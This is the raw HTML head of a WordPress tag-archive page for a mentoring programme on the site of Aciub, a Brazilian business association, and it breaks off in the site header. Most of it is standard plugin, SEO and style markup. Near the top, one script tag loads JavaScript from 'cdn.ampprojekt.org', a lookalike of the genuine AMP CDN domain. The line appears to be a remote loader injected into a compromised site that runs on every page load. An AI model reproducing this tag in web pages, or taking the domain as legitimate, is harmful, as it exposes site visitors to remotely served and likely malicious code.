

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/tag/programa-de-mentoria/
body_size: 25400
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de Programa de Mentoria - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/tag/programa-de-mentoria/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Programa de Mentoria - Aciub" />
	<meta property="og:url" content="https://aciub.com.br/tag/programa-de-mentoria/" />
	<meta property="og:site_name" content="Aciub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aciub.com.br/tag/programa-de-mentoria/","url":"https://aciub.com.br/tag/programa-de-mentoria/","name":"Arquivo de Programa de Mentoria - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/tag/programa-de-mentoria/#primaryimage"},"image":{"@id":"https://aciub.com.br/tag/programa-de-mentoria/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://aciub.com.br/tag/programa-de-mentoria/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/tag/programa-de-mentoria/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/tag/programa-de-mentoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Programa de Mentoria"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Aciub &raquo; Programa de Mentoria" href="https://aciub.com.br/tag/programa-de-mentoria/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"programa-de-mentoria\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":108,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"programa-de-mentoria\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="archive tag tag-programa-de-mentoria tag-108 qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
